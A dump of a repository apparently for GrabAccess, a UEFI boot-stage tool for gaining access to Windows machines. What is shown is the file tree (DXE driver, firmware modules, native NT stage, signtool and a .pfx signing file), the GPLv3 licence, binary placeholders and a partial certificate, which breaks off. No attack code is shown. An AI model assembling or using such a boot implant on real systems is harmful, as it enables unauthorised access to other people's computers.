├── .gitattributes
├── LICENSE
├── Release
├── EFI
│ └── boot
│ │ └── bootx64.efi
├── UEFI_FSS
│ ├── GrabAccessDXE.ffs
│ ├── native.ffs
│ └── pcddxe.ffs
├── bin
│ ├── Block.bin
│ ├── HT_Srl.pfx
│ ├── VeriSignG5.cer
│ ├── nativex64.exe
│ └── signtool.exe
├── build.bat
└── native.exe
├── Stage1-UEFI
├── GrabAccess
│ ├── GrabAccess.c
│ ├── GrabAccess.h
│ └── GrabAccess.inf
├── GrabAccessDXE
│ ├── GrabAccessDXE.c
│ ├── GrabAccessDXE.h
│ ├── GrabAccessDXE.inf
│ └── native.exe
├── OvmfPkgX64.dsc
├── OvmfPkgX64.fdf
└── readme.md
├── Stage2-NativeNT
├── BuildNativeAPP.bat
├── SOURCES
├── native.c
├── native.h
├── nativex64.exe
└── readme.md
├── images
├── 1.png
├── 2.png
├── 3.png
├── 4.png
├── 5.png
├── 6.png
├── 7.png
├── 8.png
└── 9.png
├── readme.md
└── readme_cn.md
/.gitattributes:
--------------------------------------------------------------------------------
1 | * linguist-vendored
2 | *.c linguist-vendored=false
3 |
--------------------------------------------------------------------------------
/LICENSE:
--------------------------------------------------------------------------------
1 | GNU GENERAL PUBLIC LICENSE
2 | Version 3, 29 June 2007
3 |
4 | Copyright (C) 2007 Free Software Foundation, Inc.
5 | Everyone is permitted to copy and distribute verbatim copies
6 | of this license document, but changing it is not allowed.
7 |
8 | Preamble
9 |
10 | The GNU General Public License is a free, copyleft license for
11 | software and other kinds of works.
12 |
13 | The licenses for most software and other practical works are designed
14 | to take away your freedom to share and change the works. By contrast,
15 | the GNU General Public License is intended to guarantee your freedom to
16 | share and change all versions of a program--to make sure it remains free
17 | software for all its users. We, the Free Software Foundation, use the
18 | GNU General Public License for most of our software; it applies also to
19 | any other work released this way by its authors. You can apply it to
20 | your programs, too.
21 |
22 | When we speak of free software, we are referring to freedom, not
23 | price. Our General Public Licenses are designed to make sure that you
24 | have the freedom to distribute copies of free software (and charge for
25 | them if you wish), that you receive source code or can get it if you
26 | want it, that you can change the software or use pieces of it in new
27 | free programs, and that you know you can do these things.
28 |
29 | To protect your rights, we need to prevent others from denying you
30 | these rights or asking you to surrender the rights. Therefore, you have
31 | certain responsibilities if you distribute copies of the software, or if
32 | you modify it: responsibilities to respect the freedom of others.
33 |
34 | For example, if you distribute copies of such a program, whether
35 | gratis or for a fee, you must pass on to the recipients the same
36 | freedoms that you received. You must make sure that they, too, receive
37 | or can get the source code. And you must show them these terms so they
38 | know their rights.
39 |
40 | Developers that use the GNU GPL protect your rights with two steps:
41 | (1) assert copyright on the software, and (2) offer you this License
42 | giving you legal permission to copy, distribute and/or modify it.
43 |
44 | For the developers' and authors' protection, the GPL clearly explains
45 | that there is no warranty for this free software. For both users' and
46 | authors' sake, the GPL requires that modified versions be marked as
47 | changed, so that their problems will not be attributed erroneously to
48 | authors of previous versions.
49 |
50 | Some devices are designed to deny users access to install or run
51 | modified versions of the software inside them, although the manufacturer
52 | can do so. This is fundamentally incompatible with the aim of
53 | protecting users' freedom to change the software. The systematic
54 | pattern of such abuse occurs in the area of products for individuals to
55 | use, which is precisely where it is most unacceptable. Therefore, we
56 | have designed this version of the GPL to prohibit the practice for those
57 | products. If such problems arise substantially in other domains, we
58 | stand ready to extend this provision to those domains in future versions
59 | of the GPL, as needed to protect the freedom of users.
60 |
61 | Finally, every program is threatened constantly by software patents.
62 | States should not allow patents to restrict development and use of
63 | software on general-purpose computers, but in those that do, we wish to
64 | avoid the special danger that patents applied to a free program could
65 | make it effectively proprietary. To prevent this, the GPL assures that
66 | patents cannot be used to render the program non-free.
67 |
68 | The precise terms and conditions for copying, distribution and
69 | modification follow.
70 |
71 | TERMS AND CONDITIONS
72 |
73 | 0. Definitions.
74 |
75 | "This License" refers to version 3 of the GNU General Public License.
76 |
77 | "Copyright" also means copyright-like laws that apply to other kinds of
78 | works, such as semiconductor masks.
79 |
80 | "The Program" refers to any copyrightable work licensed under this
81 | License. Each licensee is addressed as "you". "Licensees" and
82 | "recipients" may be individuals or organizations.
83 |
84 | To "modify" a work means to copy from or adapt all or part of the work
85 | in a fashion requiring copyright permission, other than the making of an
86 | exact copy. The resulting work is called a "modified version" of the
87 | earlier work or a work "based on" the earlier work.
88 |
89 | A "covered work" means either the unmodified Program or a work based
90 | on the Program.
91 |
92 | To "propagate" a work means to do anything with it that, without
93 | permission, would make you directly or secondarily liable for
94 | infringement under applicable copyright law, except executing it on a
95 | computer or modifying a private copy. Propagation includes copying,
96 | distribution (with or without modification), making available to the
97 | public, and in some countries other activities as well.
98 |
99 | To "convey" a work means any kind of propagation that enables other
100 | parties to make or receive copies. Mere interaction with a user through
101 | a computer network, with no transfer of a copy, is not conveying.
102 |
103 | An interactive user interface displays "Appropriate Legal Notices"
104 | to the extent that it includes a convenient and prominently visible
105 | feature that (1) displays an appropriate copyright notice, and (2)
106 | tells the user that there is no warranty for the work (except to the
107 | extent that warranties are provided), that licensees may convey the
108 | work under this License, and how to view a copy of this License. If
109 | the interface presents a list of user commands or options, such as a
110 | menu, a prominent item in the list meets this criterion.
111 |
112 | 1. Source Code.
113 |
114 | The "source code" for a work means the preferred form of the work
115 | for making modifications to it. "Object code" means any non-source
116 | form of a work.
117 |
118 | A "Standard Interface" means an interface that either is an official
119 | standard defined by a recognized standards body, or, in the case of
120 | interfaces specified for a particular programming language, one that
121 | is widely used among developers working in that language.
122 |
123 | The "System Libraries" of an executable work include anything, other
124 | than the work as a whole, that (a) is included in the normal form of
125 | packaging a Major Component, but which is not part of that Major
126 | Component, and (b) serves only to enable use of the work with that
127 | Major Component, or to implement a Standard Interface for which an
128 | implementation is available to the public in source code form. A
129 | "Major Component", in this context, means a major essential component
130 | (kernel, window system, and so on) of the specific operating system
131 | (if any) on which the executable work runs, or a compiler used to
132 | produce the work, or an object code interpreter used to run it.
133 |
134 | The "Corresponding Source" for a work in object code form means all
135 | the source code needed to generate, install, and (for an executable
136 | work) run the object code and to modify the work, including scripts to
137 | control those activities. However, it does not include the work's
138 | System Libraries, or general-purpose tools or generally available free
139 | programs which are used unmodified in performing those activities but
140 | which are not part of the work. For example, Corresponding Source
141 | includes interface definition files associated with source files for
142 | the work, and the source code for shared libraries and dynamically
143 | linked subprograms that the work is specifically designed to require,
144 | such as by intimate data communication or control flow between those
145 | subprograms and other parts of the work.
146 |
147 | The Corresponding Source need not include anything that users
148 | can regenerate automatically from other parts of the Corresponding
149 | Source.
150 |
151 | The Corresponding Source for a work in source code form is that
152 | same work.
153 |
154 | 2. Basic Permissions.
155 |
156 | All rights granted under this License are granted for the term of
157 | copyright on the Program, and are irrevocable provided the stated
158 | conditions are met. This License explicitly affirms your unlimited
159 | permission to run the unmodified Program. The output from running a
160 | covered work is covered by this License only if the output, given its
161 | content, constitutes a covered work. This License acknowledges your
162 | rights of fair use or other equivalent, as provided by copyright law.
163 |
164 | You may make, run and propagate covered works that you do not
165 | convey, without conditions so long as your license otherwise remains
166 | in force. You may convey covered works to others for the sole purpose
167 | of having them make modifications exclusively for you, or provide you
168 | with facilities for running those works, provided that you comply with
169 | the terms of this License in conveying all material for which you do
170 | not control copyright. Those thus making or running the covered works
171 | for you must do so exclusively on your behalf, under your direction
172 | and control, on terms that prohibit them from making any copies of
173 | your copyrighted material outside their relationship with you.
174 |
175 | Conveying under any other circumstances is permitted solely under
176 | the conditions stated below. Sublicensing is not allowed; section 10
177 | makes it unnecessary.
178 |
179 | 3. Protecting Users' Legal Rights From Anti-Circumvention Law.
180 |
181 | No covered work shall be deemed part of an effective technological
182 | measure under any applicable law fulfilling obligations under article
183 | 11 of the WIPO copyright treaty adopted on 20 December 1996, or
184 | similar laws prohibiting or restricting circumvention of such
185 | measures.
186 |
187 | When you convey a covered work, you waive any legal power to forbid
188 | circumvention of technological measures to the extent such circumvention
189 | is effected by exercising rights under this License with respect to
190 | the covered work, and you disclaim any intention to limit operation or
191 | modification of the work as a means of enforcing, against the work's
192 | users, your or third parties' legal rights to forbid circumvention of
193 | technological measures.
194 |
195 | 4. Conveying Verbatim Copies.
196 |
197 | You may convey verbatim copies of the Program's source code as you
198 | receive it, in any medium, provided that you conspicuously and
199 | appropriately publish on each copy an appropriate copyright notice;
200 | keep intact all notices stating that this License and any
201 | non-permissive terms added in accord with section 7 apply to the code;
202 | keep intact all notices of the absence of any warranty; and give all
203 | recipients a copy of this License along with the Program.
204 |
205 | You may charge any price or no price for each copy that you convey,
206 | and you may offer support or warranty protection for a fee.
207 |
208 | 5. Conveying Modified Source Versions.
209 |
210 | You may convey a work based on the Program, or the modifications to
211 | produce it from the Program, in the form of source code under the
212 | terms of section 4, provided that you also meet all of these conditions:
213 |
214 | a) The work must carry prominent notices stating that you modified
215 | it, and giving a relevant date.
216 |
217 | b) The work must carry prominent notices stating that it is
218 | released under this License and any conditions added under section
219 | 7. This requirement modifies the requirement in section 4 to
220 | "keep intact all notices".
221 |
222 | c) You must license the entire work, as a whole, under this
223 | License to anyone who comes into possession of a copy. This
224 | License will therefore apply, along with any applicable section 7
225 | additional terms, to the whole of the work, and all its parts,
226 | regardless of how they are packaged. This License gives no
227 | permission to license the work in any other way, but it does not
228 | invalidate such permission if you have separately received it.
229 |
230 | d) If the work has interactive user interfaces, each must display
231 | Appropriate Legal Notices; however, if the Program has interactive
232 | interfaces that do not display Appropriate Legal Notices, your
233 | work need not make them do so.
234 |
235 | A compilation of a covered work with other separate and independent
236 | works, which are not by their nature extensions of the covered work,
237 | and which are not combined with it such as to form a larger program,
238 | in or on a volume of a storage or distribution medium, is called an
239 | "aggregate" if the compilation and its resulting copyright are not
240 | used to limit the access or legal rights of the compilation's users
241 | beyond what the individual works permit. Inclusion of a covered work
242 | in an aggregate does not cause this License to apply to the other
243 | parts of the aggregate.
244 |
245 | 6. Conveying Non-Source Forms.
246 |
247 | You may convey a covered work in object code form under the terms
248 | of sections 4 and 5, provided that you also convey the
249 | machine-readable Corresponding Source under the terms of this License,
250 | in one of these ways:
251 |
252 | a) Convey the object code in, or embodied in, a physical product
253 | (including a physical distribution medium), accompanied by the
254 | Corresponding Source fixed on a durable physical medium
255 | customarily used for software interchange.
256 |
257 | b) Convey the object code in, or embodied in, a physical product
258 | (including a physical distribution medium), accompanied by a
259 | written offer, valid for at least three years and valid for as
260 | long as you offer spare parts or customer support for that product
261 | model, to give anyone who possesses the object code either (1) a
262 | copy of the Corresponding Source for all the software in the
263 | product that is covered by this License, on a durable physical
264 | medium customarily used for software interchange, for a price no
265 | more than your reasonable cost of physically performing this
266 | conveying of source, or (2) access to copy the
267 | Corresponding Source from a network server at no charge.
268 |
269 | c) Convey individual copies of the object code with a copy of the
270 | written offer to provide the Corresponding Source. This
271 | alternative is allowed only occasionally and noncommercially, and
272 | only if you received the object code with such an offer, in accord
273 | with subsection 6b.
274 |
275 | d) Convey the object code by offering access from a designated
276 | place (gratis or for a charge), and offer equivalent access to the
277 | Corresponding Source in the same way through the same place at no
278 | further charge. You need not require recipients to copy the
279 | Corresponding Source along with the object code. If the place to
280 | copy the object code is a network server, the Corresponding Source
281 | may be on a different server (operated by you or a third party)
282 | that supports equivalent copying facilities, provided you maintain
283 | clear directions next to the object code saying where to find the
284 | Corresponding Source. Regardless of what server hosts the
285 | Corresponding Source, you remain obligated to ensure that it is
286 | available for as long as needed to satisfy these requirements.
287 |
288 | e) Convey the object code using peer-to-peer transmission, provided
289 | you inform other peers where the object code and Corresponding
290 | Source of the work are being offered to the general public at no
291 | charge under subsection 6d.
292 |
293 | A separable portion of the object code, whose source code is excluded
294 | from the Corresponding Source as a System Library, need not be
295 | included in conveying the object code work.
296 |
297 | A "User Product" is either (1) a "consumer product", which means any
298 | tangible personal property which is normally used for personal, family,
299 | or household purposes, or (2) anything designed or sold for incorporation
300 | into a dwelling. In determining whether a product is a consumer product,
301 | doubtful cases shall be resolved in favor of coverage. For a particular
302 | product received by a particular user, "normally used" refers to a
303 | typical or common use of that class of product, regardless of the status
304 | of the particular user or of the way in which the particular user
305 | actually uses, or expects or is expected to use, the product. A product
306 | is a consumer product regardless of whether the product has substantial
307 | commercial, industrial or non-consumer uses, unless such uses represent
308 | the only significant mode of use of the product.
309 |
310 | "Installation Information" for a User Product means any methods,
311 | procedures, authorization keys, or other information required to install
312 | and execute modified versions of a covered work in that User Product from
313 | a modified version of its Corresponding Source. The information must
314 | suffice to ensure that the continued functioning of the modified object
315 | code is in no case prevented or interfered with solely because
316 | modification has been made.
317 |
318 | If you convey an object code work under this section in, or with, or
319 | specifically for use in, a User Product, and the conveying occurs as
320 | part of a transaction in which the right of possession and use of the
321 | User Product is transferred to the recipient in perpetuity or for a
322 | fixed term (regardless of how the transaction is characterized), the
323 | Corresponding Source conveyed under this section must be accompanied
324 | by the Installation Information. But this requirement does not apply
325 | if neither you nor any third party retains the ability to install
326 | modified object code on the User Product (for example, the work has
327 | been installed in ROM).
328 |
329 | The requirement to provide Installation Information does not include a
330 | requirement to continue to provide support service, warranty, or updates
331 | for a work that has been modified or installed by the recipient, or for
332 | the User Product in which it has been modified or installed. Access to a
333 | network may be denied when the modification itself materially and
334 | adversely affects the operation of the network or violates the rules and
335 | protocols for communication across the network.
336 |
337 | Corresponding Source conveyed, and Installation Information provided,
338 | in accord with this section must be in a format that is publicly
339 | documented (and with an implementation available to the public in
340 | source code form), and must require no special password or key for
341 | unpacking, reading or copying.
342 |
343 | 7. Additional Terms.
344 |
345 | "Additional permissions" are terms that supplement the terms of this
346 | License by making exceptions from one or more of its conditions.
347 | Additional permissions that are applicable to the entire Program shall
348 | be treated as though they were included in this License, to the extent
349 | that they are valid under applicable law. If additional permissions
350 | apply only to part of the Program, that part may be used separately
351 | under those permissions, but the entire Program remains governed by
352 | this License without regard to the additional permissions.
353 |
354 | When you convey a copy of a covered work, you may at your option
355 | remove any additional permissions from that copy, or from any part of
356 | it. (Additional permissions may be written to require their own
357 | removal in certain cases when you modify the work.) You may place
358 | additional permissions on material, added by you to a covered work,
359 | for which you have or can give appropriate copyright permission.
360 |
361 | Notwithstanding any other provision of this License, for material you
362 | add to a covered work, you may (if authorized by the copyright holders of
363 | that material) supplement the terms of this License with terms:
364 |
365 | a) Disclaiming warranty or limiting liability differently from the
366 | terms of sections 15 and 16 of this License; or
367 |
368 | b) Requiring preservation of specified reasonable legal notices or
369 | author attributions in that material or in the Appropriate Legal
370 | Notices displayed by works containing it; or
371 |
372 | c) Prohibiting misrepresentation of the origin of that material, or
373 | requiring that modified versions of such material be marked in
374 | reasonable ways as different from the original version; or
375 |
376 | d) Limiting the use for publicity purposes of names of licensors or
377 | authors of the material; or
378 |
379 | e) Declining to grant rights under trademark law for use of some
380 | trade names, trademarks, or service marks; or
381 |
382 | f) Requiring indemnification of licensors and authors of that
383 | material by anyone who conveys the material (or modified versions of
384 | it) with contractual assumptions of liability to the recipient, for
385 | any liability that these contractual assumptions directly impose on
386 | those licensors and authors.
387 |
388 | All other non-permissive additional terms are considered "further
389 | restrictions" within the meaning of section 10. If the Program as you
390 | received it, or any part of it, contains a notice stating that it is
391 | governed by this License along with a term that is a further
392 | restriction, you may remove that term. If a license document contains
393 | a further restriction but permits relicensing or conveying under this
394 | License, you may add to a covered work material governed by the terms
395 | of that license document, provided that the further restriction does
396 | not survive such relicensing or conveying.
397 |
398 | If you add terms to a covered work in accord with this section, you
399 | must place, in the relevant source files, a statement of the
400 | additional terms that apply to those files, or a notice indicating
401 | where to find the applicable terms.
402 |
403 | Additional terms, permissive or non-permissive, may be stated in the
404 | form of a separately written license, or stated as exceptions;
405 | the above requirements apply either way.
406 |
407 | 8. Termination.
408 |
409 | You may not propagate or modify a covered work except as expressly
410 | provided under this License. Any attempt otherwise to propagate or
411 | modify it is void, and will automatically terminate your rights under
412 | this License (including any patent licenses granted under the third
413 | paragraph of section 11).
414 |
415 | However, if you cease all violation of this License, then your
416 | license from a particular copyright holder is reinstated (a)
417 | provisionally, unless and until the copyright holder explicitly and
418 | finally terminates your license, and (b) permanently, if the copyright
419 | holder fails to notify you of the violation by some reasonable means
420 | prior to 60 days after the cessation.
421 |
422 | Moreover, your license from a particular copyright holder is
423 | reinstated permanently if the copyright holder notifies you of the
424 | violation by some reasonable means, this is the first time you have
425 | received notice of violation of this License (for any work) from that
426 | copyright holder, and you cure the violation prior to 30 days after
427 | your receipt of the notice.
428 |
429 | Termination of your rights under this section does not terminate the
430 | licenses of parties who have received copies or rights from you under
431 | this License. If your rights have been terminated and not permanently
432 | reinstated, you do not qualify to receive new licenses for the same
433 | material under section 10.
434 |
435 | 9. Acceptance Not Required for Having Copies.
436 |
437 | You are not required to accept this License in order to receive or
438 | run a copy of the Program. Ancillary propagation of a covered work
439 | occurring solely as a consequence of using peer-to-peer transmission
440 | to receive a copy likewise does not require acceptance. However,
441 | nothing other than this License grants you permission to propagate or
442 | modify any covered work. These actions infringe copyright if you do
443 | not accept this License. Therefore, by modifying or propagating a
444 | covered work, you indicate your acceptance of this License to do so.
445 |
446 | 10. Automatic Licensing of Downstream Recipients.
447 |
448 | Each time you convey a covered work, the recipient automatically
449 | receives a license from the original licensors, to run, modify and
450 | propagate that work, subject to this License. You are not responsible
451 | for enforcing compliance by third parties with this License.
452 |
453 | An "entity transaction" is a transaction transferring control of an
454 | organization, or substantially all assets of one, or subdividing an
455 | organization, or merging organizations. If propagation of a covered
456 | work results from an entity transaction, each party to that
457 | transaction who receives a copy of the work also receives whatever
458 | licenses to the work the party's predecessor in interest had or could
459 | give under the previous paragraph, plus a right to possession of the
460 | Corresponding Source of the work from the predecessor in interest, if
461 | the predecessor has it or can get it with reasonable efforts.
462 |
463 | You may not impose any further restrictions on the exercise of the
464 | rights granted or affirmed under this License. For example, you may
465 | not impose a license fee, royalty, or other charge for exercise of
466 | rights granted under this License, and you may not initiate litigation
467 | (including a cross-claim or counterclaim in a lawsuit) alleging that
468 | any patent claim is infringed by making, using, selling, offering for
469 | sale, or importing the Program or any portion of it.
470 |
471 | 11. Patents.
472 |
473 | A "contributor" is a copyright holder who authorizes use under this
474 | License of the Program or a work on which the Program is based. The
475 | work thus licensed is called the contributor's "contributor version".
476 |
477 | A contributor's "essential patent claims" are all patent claims
478 | owned or controlled by the contributor, whether already acquired or
479 | hereafter acquired, that would be infringed by some manner, permitted
480 | by this License, of making, using, or selling its contributor version,
481 | but do not include claims that would be infringed only as a
482 | consequence of further modification of the contributor version. For
483 | purposes of this definition, "control" includes the right to grant
484 | patent sublicenses in a manner consistent with the requirements of
485 | this License.
486 |
487 | Each contributor grants you a non-exclusive, worldwide, royalty-free
488 | patent license under the contributor's essential patent claims, to
489 | make, use, sell, offer for sale, import and otherwise run, modify and
490 | propagate the contents of its contributor version.
491 |
492 | In the following three paragraphs, a "patent license" is any express
493 | agreement or commitment, however denominated, not to enforce a patent
494 | (such as an express permission to practice a patent or covenant not to
495 | sue for patent infringement). To "grant" such a patent license to a
496 | party means to make such an agreement or commitment not to enforce a
497 | patent against the party.
498 |
499 | If you convey a covered work, knowingly relying on a patent license,
500 | and the Corresponding Source of the work is not available for anyone
501 | to copy, free of charge and under the terms of this License, through a
502 | publicly available network server or other readily accessible means,
503 | then you must either (1) cause the Corresponding Source to be so
504 | available, or (2) arrange to deprive yourself of the benefit of the
505 | patent license for this particular work, or (3) arrange, in a manner
506 | consistent with the requirements of this License, to extend the patent
507 | license to downstream recipients. "Knowingly relying" means you have
508 | actual knowledge that, but for the patent license, your conveying the
509 | covered work in a country, or your recipient's use of the covered work
510 | in a country, would infringe one or more identifiable patents in that
511 | country that you have reason to believe are valid.
512 |
513 | If, pursuant to or in connection with a single transaction or
514 | arrangement, you convey, or propagate by procuring conveyance of, a
515 | covered work, and grant a patent license to some of the parties
516 | receiving the covered work authorizing them to use, propagate, modify
517 | or convey a specific copy of the covered work, then the patent license
518 | you grant is automatically extended to all recipients of the covered
519 | work and works based on it.
520 |
521 | A patent license is "discriminatory" if it does not include within
522 | the scope of its coverage, prohibits the exercise of, or is
523 | conditioned on the non-exercise of one or more of the rights that are
524 | specifically granted under this License. You may not convey a covered
525 | work if you are a party to an arrangement with a third party that is
526 | in the business of distributing software, under which you make payment
527 | to the third party based on the extent of your activity of conveying
528 | the work, and under which the third party grants, to any of the
529 | parties who would receive the covered work from you, a discriminatory
530 | patent license (a) in connection with copies of the covered work
531 | conveyed by you (or copies made from those copies), or (b) primarily
532 | for and in connection with specific products or compilations that
533 | contain the covered work, unless you entered into that arrangement,
534 | or that patent license was granted, prior to 28 March 2007.
535 |
536 | Nothing in this License shall be construed as excluding or limiting
537 | any implied license or other defenses to infringement that may
538 | otherwise be available to you under applicable patent law.
539 |
540 | 12. No Surrender of Others' Freedom.
541 |
542 | If conditions are imposed on you (whether by court order, agreement or
543 | otherwise) that contradict the conditions of this License, they do not
544 | excuse you from the conditions of this License. If you cannot convey a
545 | covered work so as to satisfy simultaneously your obligations under this
546 | License and any other pertinent obligations, then as a consequence you may
547 | not convey it at all. For example, if you agree to terms that obligate you
548 | to collect a royalty for further conveying from those to whom you convey
549 | the Program, the only way you could satisfy both those terms and this
550 | License would be to refrain entirely from conveying the Program.
551 |
552 | 13. Use with the GNU Affero General Public License.
553 |
554 | Notwithstanding any other provision of this License, you have
555 | permission to link or combine any covered work with a work licensed
556 | under version 3 of the GNU Affero General Public License into a single
557 | combined work, and to convey the resulting work. The terms of this
558 | License will continue to apply to the part which is the covered work,
559 | but the special requirements of the GNU Affero General Public License,
560 | section 13, concerning interaction through a network will apply to the
561 | combination as such.
562 |
563 | 14. Revised Versions of this License.
564 |
565 | The Free Software Foundation may publish revised and/or new versions of
566 | the GNU General Public License from time to time. Such new versions will
567 | be similar in spirit to the present version, but may differ in detail to
568 | address new problems or concerns.
569 |
570 | Each version is given a distinguishing version number. If the
571 | Program specifies that a certain numbered version of the GNU General
572 | Public License "or any later version" applies to it, you have the
573 | option of following the terms and conditions either of that numbered
574 | version or of any later version published by the Free Software
575 | Foundation. If the Program does not specify a version number of the
576 | GNU General Public License, you may choose any version ever published
577 | by the Free Software Foundation.
578 |
579 | If the Program specifies that a proxy can decide which future
580 | versions of the GNU General Public License can be used, that proxy's
581 | public statement of acceptance of a version permanently authorizes you
582 | to choose that version for the Program.
583 |
584 | Later license versions may give you additional or different
585 | permissions. However, no additional obligations are imposed on any
586 | author or copyright holder as a result of your choosing to follow a
587 | later version.
588 |
589 | 15. Disclaimer of Warranty.
590 |
591 | THERE IS NO WARRANTY FOR THE PROGRAM, TO THE EXTENT PERMITTED BY
592 | APPLICABLE LAW. EXCEPT WHEN OTHERWISE STATED IN WRITING THE COPYRIGHT
593 | HOLDERS AND/OR OTHER PARTIES PROVIDE THE PROGRAM "AS IS" WITHOUT WARRANTY
594 | OF ANY KIND, EITHER EXPRESSED OR IMPLIED, INCLUDING, BUT NOT LIMITED TO,
595 | THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR
596 | PURPOSE. THE ENTIRE RISK AS TO THE QUALITY AND PERFORMANCE OF THE PROGRAM
597 | IS WITH YOU. SHOULD THE PROGRAM PROVE DEFECTIVE, YOU ASSUME THE COST OF
598 | ALL NECESSARY SERVICING, REPAIR OR CORRECTION.
599 |
600 | 16. Limitation of Liability.
601 |
602 | IN NO EVENT UNLESS REQUIRED BY APPLICABLE LAW OR AGREED TO IN WRITING
603 | WILL ANY COPYRIGHT HOLDER, OR ANY OTHER PARTY WHO MODIFIES AND/OR CONVEYS
604 | THE PROGRAM AS PERMITTED ABOVE, BE LIABLE TO YOU FOR DAMAGES, INCLUDING ANY
605 | GENERAL, SPECIAL, INCIDENTAL OR CONSEQUENTIAL DAMAGES ARISING OUT OF THE
606 | USE OR INABILITY TO USE THE PROGRAM (INCLUDING BUT NOT LIMITED TO LOSS OF
607 | DATA OR DATA BEING RENDERED INACCURATE OR LOSSES SUSTAINED BY YOU OR THIRD
608 | PARTIES OR A FAILURE OF THE PROGRAM TO OPERATE WITH ANY OTHER PROGRAMS),
609 | EVEN IF SUCH HOLDER OR OTHER PARTY HAS BEEN ADVISED OF THE POSSIBILITY OF
610 | SUCH DAMAGES.
611 |
612 | 17. Interpretation of Sections 15 and 16.
613 |
614 | If the disclaimer of warranty and limitation of liability provided
615 | above cannot be given local legal effect according to their terms,
616 | reviewing courts shall apply local law that most closely approximates
617 | an absolute waiver of all civil liability in connection with the
618 | Program, unless a warranty or assumption of liability accompanies a
619 | copy of the Program in return for a fee.
620 |
621 | END OF TERMS AND CONDITIONS
622 |
623 | How to Apply These Terms to Your New Programs
624 |
625 | If you develop a new program, and you want it to be of the greatest
626 | possible use to the public, the best way to achieve this is to make it
627 | free software which everyone can redistribute and change under these terms.
628 |
629 | To do so, attach the following notices to the program. It is safest
630 | to attach them to the start of each source file to most effectively
631 | state the exclusion of warranty; and each file should have at least
632 | the "copyright" line and a pointer to where the full notice is found.
633 |
634 |
635 | Copyright (C)
636 |
637 | This program is free software: you can redistribute it and/or modify
638 | it under the terms of the GNU General Public License as published by
639 | the Free Software Foundation, either version 3 of the License, or
640 | (at your option) any later version.
641 |
642 | This program is distributed in the hope that it will be useful,
643 | but WITHOUT ANY WARRANTY; without even the implied warranty of
644 | MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
645 | GNU General Public License for more details.
646 |
647 | You should have received a copy of the GNU General Public License
648 | along with this program. If not, see .
649 |
650 | Also add information on how to contact you by electronic and paper mail.
651 |
652 | If the program does terminal interaction, make it output a short
653 | notice like this when it starts in an interactive mode:
654 |
655 | Copyright (C)
656 | This program comes with ABSOLUTELY NO WARRANTY; for details type `show w'.
657 | This is free software, and you are welcome to redistribute it
658 | under certain conditions; type `show c' for details.
659 |
660 | The hypothetical commands `show w' and `show c' should show the appropriate
661 | parts of the General Public License. Of course, your program's commands
662 | might be different; for a GUI interface, you would use an "about box".
663 |
664 | You should also get your employer (if you work as a programmer) or school,
665 | if any, to sign a "copyright disclaimer" for the program, if necessary.
666 | For more information on this, and how to apply and follow the GNU GPL, see
667 | .
668 |
669 | The GNU General Public License does not permit incorporating your program
670 | into proprietary programs. If your program is a subroutine library, you
671 | may consider it more useful to permit linking proprietary applications with
672 | the library. If this is what you want to do, use the GNU Lesser General
673 | Public License instead of this License. But first, please read
674 | .
675 |
--------------------------------------------------------------------------------
/Release/EFI/boot/bootx64.efi:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/Push3AX/GrabAccess/14a2353ab5bf2eb1275b509e3fc4e5f627e51a30/Release/EFI/boot/bootx64.efi
--------------------------------------------------------------------------------
/Release/UEFI_FSS/GrabAccessDXE.ffs:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/Push3AX/GrabAccess/14a2353ab5bf2eb1275b509e3fc4e5f627e51a30/Release/UEFI_FSS/GrabAccessDXE.ffs
--------------------------------------------------------------------------------
/Release/UEFI_FSS/native.ffs:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/Push3AX/GrabAccess/14a2353ab5bf2eb1275b509e3fc4e5f627e51a30/Release/UEFI_FSS/native.ffs
--------------------------------------------------------------------------------
/Release/UEFI_FSS/pcddxe.ffs:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/Push3AX/GrabAccess/14a2353ab5bf2eb1275b509e3fc4e5f627e51a30/Release/UEFI_FSS/pcddxe.ffs
--------------------------------------------------------------------------------
/Release/bin/Block.bin:
--------------------------------------------------------------------------------
1 |
--------------------------------------------------------------------------------
/Release/bin/HT_Srl.pfx:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/Push3AX/GrabAccess/14a2353ab5bf2eb1275b509e3fc4e5f627e51a30/Release/bin/HT_Srl.pfx
--------------------------------------------------------------------------------
/Release/bin/VeriSignG5.cer:
--------------------------------------------------------------------------------
1 | -----BEGIN CERTIFICATE-----
2 | MIIFmjCCA4KgAwIBAgIKYRmT5AAAAAAAHDANBgkqhkiG9w0BAQUFADB/MQswCQYD
3 | VQQGEwJVUzETMBEGA1UECBMKV2FzaGluZ3RvbjEQMA4GA1UEBxMHUmVkbW9uZDEe
4 | MBwGA1UEChMVTWljcm9zb2Z0IENvcnBvcmF0aW9uMSkwJwYDVQQDEyBNaWNyb3Nv
5 | ZnQgQ29kZSBWZXJpZmljYXRpb24gUm9vdDAeFw0xMTAyMjIxOTI1MTdaFw0yMTAy
6 | MjIxOTM1MTdaMIHKMQswCQYDVQQGEwJVUzEXMBUGA1UEChMOVmVyaVNpZ24sIElu
7 | Yy4xHzAdBgNVBAsTFlZlcmlTaWduIFRydXN0IE5ldHdvcmsxOjA4BgNVBAsTMShj
8 | KSAyMDA2IFZlcmlTaWduLCBJbmMuIC0gRm9yIGF1dGhvcml6ZWQgdXNlIG9ubHkx
9 | RTBDBgNVBAMTPFZlcmlTaWduIENsYXNzIDMgUHVibGljIFByaW1hcnkgQ2VydGlm
10 | aWNhdGlvbiBBdXRob3JpdHkgLSBHNTCCASIwDQYJKoZIhvcNAQEBBQADggEPADCC
11 | AQoCggEBAK8kCAgpejWeYAyq50s7Ttx8vDxFHLsr4P4pAvlXCKNkhRUn9fGtyDGJ
12 | XSLoKqqmQrOP+LlVt7G3S7P+j34HV+zvQ9tmYhVhz2ANpNje+ODDYgg9VBPrScpZ
13 | VIUm5SuPG5/r9aGRwjNJ2ENjalJL0o/ocFFN0Ylpe8dw9rPcEnTbe11LVtOWvxV3
14 | obD0oiXyrxySZxjl9AYE75C55ADk3Tq1Gf8CuvQ87uCL6zeL7PTXrPL28D2v3XWR
15 | MxkdHEDLdCQZIZPZFP6sKlLHj9UESeSNY0eIPGmDy/5HvSt+T8WVrg6d1NFDwGdz
